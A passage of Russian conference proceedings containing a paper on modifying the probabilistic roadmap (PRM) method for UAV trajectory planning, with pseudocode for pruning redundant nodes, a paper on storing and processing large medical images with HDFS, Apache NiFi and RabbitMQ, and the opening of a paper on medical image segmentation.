3. Парадокс выбора: Барри Шварц о ловушках разнообразия [Электронный ресурс]. – URL: https://theoryand practice.ru/posts/7036-paradoks-vybora-barri-shvarts-o-lovush .<br>kakh-raznoobraziya, свободный (дата обращения: 16.09.2023).

4. Разработка адаптивного образовательного курса в системе электронного обучения СФУ / В.В. Кукарцев, Е.А. Чжан, В.С. Тынченко, О.А. Антамошкин, А.А. Ступина // Журнал СФУ. Гуманитарные науки. – 2018. – № 11 (5). – С. 740–752.

#### **Стецко Алексей Сергеевич**

Студент каф. автоматизированных систем управления (АСУ) Томского государственного ун-та систем управления и радиоэлектроники (ТУСУР) Эл. почта: stetsko-alexeist2015@ya.ru

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

УДК 681.523.4

# **В.Т. Тран, А.М. Кориков**

# **Развитие метода вероятностных маршрутных сетей для планирования движения мобильных объектов**

Задачи планирования движения мобильных объектов (мобильных роботов, беспилотных автомобилей, беспилотных летательных аппаратов (БПЛА) и т.п.) актуальны в промышленности, строительстве, сельском хозяйстве, при организации транспортных потоков в мегаполисах и многих других отраслях экономики. Из многих методов планирования движения выбран метод вероятностных маршрутных сетей (PRM – Probabilistic Roadmap Method), подтвердивший свою эффективность во многих приложениях. В статье предлагается развитие алгоритмов PRM для планирования кратчайшей траектории движения БПЛА и других мобильных объектов. **Ключевые слова:** планирование движения, вероятностные маршрутные сети, PRM, мобильные объекты, БПЛА, модификация PRM.

Планирование движения мобильных объектов (МО) является актуальной задачей для многих отраслей экономики: промышленности, строительства, сельского хозяйства, организации транспортных потоков в мегаполисах и т.п. МО составляют обширное множество объектов, способных выполнять движение в разных средах: на земле, в воздухе и по воде. Типичными представителями МО являются беспилотные летательные аппараты (БПЛА), беспилотные автомобили, мобильные роботы и т.п. Постановка задачи планирования движения МО заключается в определении оптимального маршрута (траектории) движения МО.

Критерием оптимальности является либо расстояние между пунктами старта и финиша (назначения), либо длительность времени на преодоление этого расстояния, либо расход энергии (топлива), либо безопасность маршрута движения и т.д. При формализации критерия оптимальности следует учитывать тип МО и внешнюю среду: например, при планировании движения БПЛА необходим учет высоты полета БПЛА и возможность его столкновения с землей. Ограничимся задачей планирования движения конкретного типа МО: БПЛА. Полученные результаты адаптируются и для планирования движения других типов МО.

Из обзора литературы по методам планирования движения [1] следует, что метод PRM (Probabilistic Roadmap Method) имеет как существенные достоинства перед конкурентами, так и некоторые недостатки при его реализации. В нашем исследовании использованы достоинства PRM и предложены модификации PRM для оптимизации траектории движения БПЛА.

Критерий оптимальности определим через функцию стоимости траектории движения БПЛА

 $F_{\text{cost}} = C_{\text{length}} + C_{\text{altitude}} + C_{\text{collision}} + C_{\text{danger zones}}$ где *<sup>C</sup>*length – стоимость слишком длинных маршрутов, C<sub>altitude</sub> – стоимость маршрутов с превышением среднего предела высоты БПЛА, C<sub>collision</sub> – стоимость маршрутов с возможным сталкновением с землей,  $C_{\text{danger zones}}$  – стоимость маршрутов, проходящих через опасные зоны. Опасные зоны представляются на маршрутной карте БПЛА (рис. 1) в виде кругов. В (1) функция *C*length является критерием оптимальности для выбора кратчайшей траектории полета.

#### **Алгоритм PRM**

Алгоритм PRM был предложен в 1996 г., при его реализации будем следовать описанию PRM, изложенному в [1, 2].

Процесс планирования движения начинается с построения маршрутной карты. Пример маршрутной карты представлен на рис. 1.



Рис. 1. Маршрутная карта БПЛА размера 1300×600 м

В белой области на рис. 1 возможен полет БПЛА, черным цветом на рис. 1 обозначены препятствия, размеры которых увеличены для обеспечения безопасного полета БПЛА. Затем в белой области, где возможен полет БПЛА, формируется маршрутная связная сеть, состоящая из случайных узлов и ребер между ними. Эта сеть дополняется начальным узлом (точкой старта) и конечным узлом (точкой назначения). Затем выполняется поиск кратчайшего пути от начального узла до конечного узла маршрутной сети. Алгоритм генерации случайных узлов проверяет, не находятся ли сгенерированные узлы в черной области, находит соседние точки на заданном расстоянии и соединяет их [2].

После применения алгоритма мы получим движущуюся маршрутную карту, включающую подвижное пространство, неподвижное пространство и случайные узлы, как основу для расчета полета БПЛА. На рис. 2 представлен пример вероятностной маршрутной сети для 200 случайных узлов и с допустимым расстоянием *d* между двумя точками, равным 100 м. Для поиска кратчайшего пути от начального до конечного узла предлагаем использовать алгоритм Дейкстры [3].



Рис. 2. Кратчайший путь на сети из 200 узлов и *d* = 100 м

Результаты расчета кратчайшего пути от начального узла до конечного узла по вероятностной маршрутной сети зависят как от количества созданных случайных узлов, так и от допустимого расстояния *d* между ними. Если количество случайно сгенерированных узлов велико, то поиск кратчайшего пути упрощается. И наоборот, если количество случайно сгенерированных узлов недостаточно, то поиск искомого пути, возможно, будет неудачным.

Кратчайшее расстояние от первого до последнего узла представляет собой зигзагообразную линию, состоящую из множества линий, соединяющих случайные узлы между собой и первый и последний узлы, длина расстояния может быть разной в зависимости от количества узлов. Чем больше генерируется случайных узлов, тем более лучшим будет траектория БПЛА (рис. 3), но при этом увеличивается количество необходимых вычислительных ресурсов.



Рис. 3. Кратчайший путь на сети из 500 узлов *d* = 100 м

Расстояние, разрешенное для соединения между двумя случайными точками, также является фактором, влияющим на оптимизацию искомого кратчайшего расстояния. Если расстояние, разрешенное для соединения, увеличивается, то соединение случайных узлов упрощается, что приводит к увеличению количества соединений, благодаря чему искомая траектория легко создается и становится оптимальной (рис. 4). Однако увеличение количества сегментов подключения будет потреблять больше ресурсов компьютера, а также увеличивается время вычислений для поиска кратчайшего пути и наоборот.

### *ЭЛЕКТРОННЫЕ СРЕДСТВА И СИСТЕМЫ УПРАВЛЕНИЯ*



Рис. 4. Кратчайший путь на сети из 200 узлов *d* = 300 м

# **Оптимизация планирования траектории полета БПЛА на основе модификации PRM**

Модификации алгоритма PRM выполним при следующих условиях: количество случайно сгенерированных узлов и расстояние, разрешенное для соединения между двумя случайными узлами, являются постоянными. Количество случайных узлов и расстояние, позволяющее соединение между двумя случайными узлами, выбираются в соответствии с конфигурацией компьютера и временем. Модификации алгоритма состоят в расчете и удалении ненужных узлов и оптимизации расстояния полета БПЛА. Предлагаются три алгоритма: оптимизация расстояния перемещения путем соединения узлов с последним узлом, проверки обнаружения столкновений и удаления ненужных узлов; оптимизация расстояния путем соединения *i*-го узла с (*i*+2)-м узлом, проверки коллизий и удаления (*i+*1)-го узла; оптимизация путем соединения первого узла со следующими узлами, проверки коллизий и удаления ненужных узлов.

**Алгоритм оптимизации на основе соединения узлов с последним узлом, проверки наличия коллизий и удаления ненужных узлов**

#### Программа алгоритма

```
1 i = 0; k = 0; j = 0;2 l = length(path);3 for k = 0:l
4 for i = 0:15 \quad i = i + 1;6 \quad 1 = length(path);7 if i < l-j
8 Occ = Occupancy (inflatedmap, ...
    path(i,:), path(end-j,:));
9 if Occ == 0
10 path(i+1:end-j-1,:) = [];
11 i = 0;12 j = j + 1;13 end
14 else
15 i = 1;16 end
17 end
18 end
```
*Описание работы алгоритма.* Первый узел соединяется с конечным узлом, затем проверяется возможность столкновения с препятствием. При отсутствии препятствия удаляются все промежуточные узлы и получается траектория в виде прямой

линии. В случае столкновения с препятствием соединяются следующие узлы с последним узлом и продолжается проверка столкновения. Предположим, что в *i*-м узле результатом теста на столкновение является его отсутствие, тогда удаляется узел  $(i+1)$  и получается новая траектория. Затем снова соединяется первый узел с *i-*м узлом (*i-*й узел – это точка, соседняя с узлом назначения) и продолжаем проверку на коллизии, в случае отсутствия коллизии удаляются ненужные узлы и получится новая траектория. Если произойдет столкновение, то соединяются поочередно оставшиеся узлы с *i*-й точкой. Этим способом удаляются ненужные узлы и формируется наилучшая траектория. Работу алгоритма иллюстрируют рис. 5 и 6.



Рис. 5. Траектория БПЛА без снятия избыточного узла



Рис. 6. Оптимизация с использованием алгоритма, устраняющего избыточный узел

После применения данного алгоритма получим простую траекторию с меньшим количеством узлов и сегментов линий.

# Оптимизация расстояния путем соединения *i*-го узла с (*i*+2)-м узлом, проверки коллизий и удаления (*i*+1-го узла)

```
Программа алгоритма
      i = 0; k = 1;\mathbf{1}\mathfrak{D}pathNew = path;3
      1 = length(pathNew);for k = 0:1\overline{4}5
      k = k + 1;6
      for i = 0:1\overline{7}i = i + 1;1 = length(pathNew);\beta\circif 1 > k + 110Occ = Occupancy(inflatedmap, ...pathNew(k, :), pathNew(k+2, :));
11if Occ == 012pathNew(k+1,:) = [];
13
      end
14end
1.5
      end
16
      end
```
В этом алгоритме сначала соединяются 1-й и 3-й узел, проверяется и трогается препятствие. При отсутствии столкновения с препятствием удаляется 2-й узел и обновляется траектория движения БПЛА. В случае соединения 1-го и 3-го узла после проверки на столкновение, продолжается подключение 2-го и 4-го узлов и продолжается проверка на столкновение. Если столкновения нет, то удаляется 3-й узел и обновляется траектория БПЛА. Работа алгоритма повторяется до последнего узла. Суть этого алгоритма в том, что соединяется *i*-й узел с  $(i+2)$ -м узлом и проверяется возможность столкновения. Если столкновение не происходит, то  $(i+1)$ -й узел удаляется и определяется траектория движения БПЛА.



Рис. 7. Алгоритм подключения *i*-й точки к  $(i+2)$ -й точке, проверка на столкновение и удаление  $(i+1)$  точки

Результат построения оптимальной траектории БПЛА с использованием алгоритма соединения *i*-го узла с  $(i+2)$ -м узлом, проверки коллизий и удаления ненужных узлов показан на рис. 7. Этот алгоритм позволяет получить простую траекторию со значительно уменьшенным количеством узлов и количество отрезков линий.

Оптимизация на основе соединения 1-го узла со всеми остальными узлами



Описание работы алгоритма. Первый узел соединяется со всеми остальными узлами движущейся траектории (кроме 2-го узла). Затем проверяется наличие столкновений с препятствиями. Если после соединения первого узла с  $(i+1)$ -м проверка показала, что столкновения нет, то удаляются все узлы перед узлом  $(i+1)$  и обновляется траектория движения

**106**

БПЛА. Затем изложенное выше повторяется. Результаты оптимизации траектории БПЛА с использованием алгоритма соединения первого узла с остальными узлами, проверки коллизий и удаления ненужных узлов показаны на рис. 8.



Рис. 8. Оптимизация алгоритмом на основе соединения первого узла со всеми остальными узлами

Применение данного алгоритма оптимизации траектории движения обеспечивает получение простой траектории, при этом количество узлов и количество линий значительно сокращаются.

## *Оптимизация методом комбинирования*

В дополнение к трем алгоритмам модификации PRM возможна оптимизация на основе их комбинирования. Лучший метод – объединить все точки с конечной точкой, затем проверка на коллизии и удаление ненужных узлов, затем применение алгоритма для соединения двух несмежных точек и удаления лишнего узла в середине, как показано на рис. 9.

#### **Заключение**

В статье предложены три модификации PRM и их комбинация. Исследование алгоритма PRM и предложенных модификаций доказывают перспективность их применения для планирования движения БПЛА и других типов МО.

*ЭЛЕКТРОННЫЕ СРЕДСТВА И СИСТЕМЫ УПРАВЛЕНИЯ*



Рис. 9. Оптимизация методом

### *Литература*

1. Казаков К.А. Обзор современных методов планирования движения / К.А. Казаков, В.А. Семенов // Труды ИСП РАН. – 2016. – Т. 28, вып. 4. – С. 241–294.

2. Kavraki L.E. Probabilistic roadmaps for path planning in high-dimensional configuration spaces / L.E. Kavraki, P. Svestka, J.C. Latombe, M.H. Overmars // IEEE Trans. Robot. Autom. – 1996. – Vol. 12, № 4. – РP. 566–580.

3. Dijkstra's algorithm [Электронный реcурс]. – Режим доступа: https://wikipedia.org/wiki/Dijkstra%27s\_algorithm, свободный (дата обращения: 09.09.2023).

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

## **Тран Ван Трук**

Аспирант каф. автоматизированных систем управления (АСУ) Томского государственного университета систем управления и радиоэлектроники (ТУСУР) Эл.почта: att82glass@gmail.com

## **Кориков Анатолий Михайлович**

Д-р техн. наук, проф. каф. АСУ ТУСУРа Эл. почта: anatolii.m[.korikov@tusur.ru](mailto:korikov@tusur.ru) 

УДК 004.75

# **Д.В. Королев, А.Ю.А. Альфара, М.Е. Дунаев, К.С. Зайцев**

# **Обработка и хранение медицинских снимков большого разрешения**

Исследован процесс разработки медицинского приложения, ориентированного на хранение, обработку и анализ медицинских данных большой размерности. Рассматривается выбор современных технологий, таких как Hadoop Distributed File System (HDFS) для надежного и масштабируемого хранения данных, Apache NiFi для управления потоками данных и интеграции, а также RabbitMQ для обеспечения целостности и эффективной обработки запросов на анализ. Подчеркнута важность безопасности и конфиденциальности медицинских данных, а также возможности масштабирования приложения для обеспечения стабильной и эффективной работы. Представленное приложение позиционируется как инновационное решение для цифровизации медицинских исследований и улучшения качества здравоохранения.

**Ключевые слова:** медицинские системы, медицинские снимки, данные большой размерности, Hadoop Distributed File System (HDFS), Apache NiFi, RabbitMQ, обработка медицинских данных.

Цифровая трансформация сегодня проникает во все сферы человеческой деятельности, включая здравоохранение. В этом контексте одной из наиболее актуальных и вызывающих определенные трудности задач является эффективное хранение и обработка медицинских данных, особенно снимков большой размерности в формате .svs. Проблема становится острой, когда требуется обеспечить безопасное хранение и обработку больших объемов медицинской информации. В этой статье предлагаются инновационное приложение, разработанное с учетом описанных вызовов, его структура и возможности.

Современная медицина столкнулась с необходимостью управления значительными объемами данных при работе с десятками тысяч медицинских снимков, каждый из которых занимает несколько гигабайт памяти [1]. Так как эти данные имеют критическое значение для точной диагностики и лечения, то разработка приложений, способных эффективно их обрабатывать и хранить, становится стратегически важной задачей, которая стоит перед современными информационными технологиями.

Особое внимание в статье уделяется интеграции разработанного приложения в сферу здравоохранения России, ориентируясь на платформу Гостех, одобренную Правительством Российской Федерации в качестве основы для всех государственных информационных систем (ГИС). Созданное приложение призвано содействовать цифровой трансформации здравоохранения, повышению качества медицинского обслуживания во всех регионах страны.

## **Задача и контекст**

Одной из ключевых задач, стоящих сегодня перед сферой здравоохранения, является эффективное хранение и обработка значительных объемов медицинских данных. В данном контексте задачей этой статьи является представление инновационного приложения, созданного специально для работы с большими медицинскими данными.

Созданное приложение ориентировано на работу в разных условиях – на отдельном компьютере, в центре обработки данных клиники или на домене

«Здравоохранение» ЕЦП РФ ГосТех, чтобы быть доступным в любом регионе России.

### **Обзор инструментов разработки**

Для создания медицинской системы использовались современные инструменты и технологии хранения, сбора и обработки данных. Для получения ответа на вопрос «Почему мы их выбрали?» рассмотрим их в сравнении с аналогами.

Hadoop Distributed File System (HDFS) был выбран в качестве системы хранения данных по следующим причинам [2]. HDFS обеспечивает высокий уровень надежности и отказоустойчивости. Его способность автоматически создавать реплики данных на различных серверах гарантирует сохранность информации при возникновении сбоев в системе. Это важно при работе с медицинскими данными, где безопасность и надежность хранения информации имеют важное значение. Сравнивая HDFS с аналогами, такими как Amazon S3 [3] и Azure Blob Storage [4, 5], можно отметить, что HDFS предоставляет более высокий уровень контроля над данными и структурой хранилища.

HDFS легко масштабируется путем добавления узлов кластера. Это обеспечивает стабильную и эффективную работу системы при росте нагрузки. В сравнении с облачными хранилищами HDFS предоставляет более полный контроль над инфраструктурой хранения данных, что может быть важно для медицинских организаций, соблюдающих строгие нормативы и требования к конфиденциальности данных.

Apache NiFi был выбран в данной статье в качестве инструмента управления потоками данных и интеграции с медицинскими организациями по нескольким ключевым причинам [6]. Apache NiFi предоставляет мощные процессоры для передачи, получения и обработки данных, что делает его идеальным выбором для сбора информации из различных медицинских источников. Сравнивая Apache NiFi с аналогами, такими как Apache Camel [7] и Microsoft Logic Apps, можно отметить, что Apache NiFi обладает более широким спектром интеграционных возможностей и более гибкой конфигурацией.
Одним из ключевых преимуществ Apache NiFi является его гибкость настройки. Это особенно важно в контексте медицинских данных, где структура и источники данных могут меняться. В сравнении с аналогами Apache NiFi предоставляет более простой и гибкий способ управления потоками данных.

RabbitMQ [8] был выбран в данной статье в качестве системы управления очередью сообщений и обработки запросов на анализ медицинских данных по нескольким ключевым причинам.

Во-первых, RabbitMQ обеспечивает высокую надежность и целостность данных при передаче и обработке. Его механизмы гарантированной доставки и обработки сообщений обеспечивают согласованность данных даже в случае сбоев или перегрузок системы. В сравнении с аналогами, такими как Apache Kafka и ActiveMO, RabbitMO предоставляет более простой и надежный интерфейс для обработки сообщений, что делает его предпочтительным выбором в контексте медицинской обработки данных, где целостность информации является критически важной.

#### Структура приложения

Приложение состоит из нескольких модулей: хранения данных, управления потоками данных и обработки данных.

Модуль хранения представляет собой HDFSкластер. Использование системы хранения Hadoop позволяет решить проблемы хранения, репликации и чтения данных. По мере необходимости количество HDFS-кластеров может быть увеличено.

Для сбора информации с нескольких различных источников используется Apache NiFi. Большое количество процессоров для передачи, получения и потоковой обработки данных делает данный инструмент отличным решением в области ETL-приложений.

Схема архитектуры приложения представлена на рис. 1. Это приложение будет интегрировано в модуль по обработке цитологических снимков для сервиса интеллектуального ассистента врача.



XIX Международная научно-практическая конференция, 15-17 ноября 2023 г.

#### **Пути развития системы**

Возможным совершенствованием системы хранения больших объемов данных является добавление технологий сжатия данных, что позволит сократить объем хранилища и снизить требования к дисковому пространству. Также для работы на ЕЦП РФ ГосТех необходимо ориентироваться на облачные хранилища.

Для обеспечения еще более высокой отказоустойчивости можно рассмотреть внедрение репликации данных на географически удаленных серверах. Это обеспечит сохранность данных даже при крупных сбоях. Кроме того, автоматическое мониторинговое решение для обнаружения и предотвращения потенциальных проблем с хранилищем будет полезным дополнением.

Путем развития системы управления потоками данных является включение с нее системы автоматического обнаружения узких мест в процессах сбора данных и управления ими.

Система обработки данных может быть усовершенствована за счет перевода на современную архитектуру распределенных вычислений.

## **Заключение**

Преимуществом подхода к созданию медицинских приложений, описанных в настоящей статье, является использование современных технологий, таких как HDFS, Apache NiFi и нейронные сети. Эти технологии обеспечивают отказоустойчивость, масштабируемость и высокую скорость обработки данных. Кроме этого, использование приведенных технологий позволит без существенных проблем перенести приложение в домен «Здравоохранение» ЕЦП РФ ГосТех для использования разных регионах страны. Это является важным шагом в направлении совершенствования медицинского обслуживания.

#### *Литература*

1. Погосян И.А. Преимущества применения технологии Big Data в медицине // Образование и наука в современных реалиях. – Чебоксары, 2019. – С. 255–257.

2. Apache Hadoop [Электронный ресурс]. – Режим доступа: https://hadoop.apache.org/ (дата обращения: 18.08.2023).

3. Amazon S3 [Электронный ресурс]. – AWS. – Режим доступа: https://aws.amazon.com/ru/s3/ (дата обращения: 18.08.2023).

4. Белоцерковский А. Сравнение Windows Azure Blob Storage и Amazon Simple Storage Service (S3). – Ч. I [Электронный ресурс]. – Хабр. – Режим доступа: https://habr.com/ ru/articles/145063/ (дата обращения: 18.08.2023).

5. Azure Blob Storage [Электронный ресурс]. – Azure. – Режим доступа: https://azure.microsoft.com/en-us/products/ storage/blobs (дата обращения: 18.09.2023).

6. Apache NiFi. An easy to use, powerful, and reliable system to process and distribute data [Электронный ресурс]. – Режим доступа: https://nifi.apache.org/ (дата обращения: 18.08.2023).

7. Apache Camel [Электронный ресурс]. – Режим доступа: https://camel.apache.org/ (дата обращения: 18.08.2023).

8. RabbitMQ the most widely deployed open source message broker [Электронный ресурс]. – Режим доступа: https://www.rabbitmq.com/ (дата обращения: 18.08.2023).

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

#### **Королев Денис Вячеславович**

Студент высшей инжиниринговой школы (ВИШ) Национального исследовательского ядерного университета МИФИ (НИЯУ МИФИ) Эл. почта: kdv024@campus.mephi.ru

#### **Альфара Амир Юсеф Али**

Студент ВИШ НИЯУ МИФИ Эл. почта: amir.alfara@yandex.ru

#### **Дунаев Максим Евгеньевич**

Аспирант ВИШ НИЯУ МИФИ Эл. почта[: max.dunaev@mail.ru](mailto:max.dunaev@mail.ru)

#### **Зайцев Константин Сергеевич**

Д-р техн. наук, проф. института интеллектуальных кибернетических систем (ИИКС) НИЯУ МИФИ Эл. почта: KSZajtsev@mephi.ru

# Г.И. Хайретдинова

# Улучшенная модель сегментации при геометрических ограничениях для медицинских изображений

Предложена новая модель сегментации изображений при геометрических ограничениях. Определены геометрические ограничения и поставлена задача минимизации, ведущая к вариационному уравнению. Эта новая модель, основанная на минимальной поверхности, позволяет рассмотреть множество различных применений: от сегментации изображений до аппроксимации данных.

Ключевые слова: метод набора уровней, аппроксимация данных, градиент.

Сегментация изображений изучается уже более 30 лет в области информатики, прикладной математики и в целом компьютерного зрения. В последние годы глубокое обучение (DL, Deep Learning) (см. недавний обзор в [1]) показывает отличные результаты, но производительность сильно зависит от выбранных данных, и этот момент является основной трудностью в некоторых приложениях, например, когда отсутствуют размеченные данные (labeled data) в медицинских изображениях.

Во многих приложениях (специфическая обработка медицинских изображений) наличие размеченных данных достоверной информации является обязательным, что часто является основным ограничением контролируемых методов на практике. Важным недостатком также являются чрезмерная стоимость и время, необходимое для аннотирования изображений на уровне пикселей (около 1,5 часа на изображение [2]).

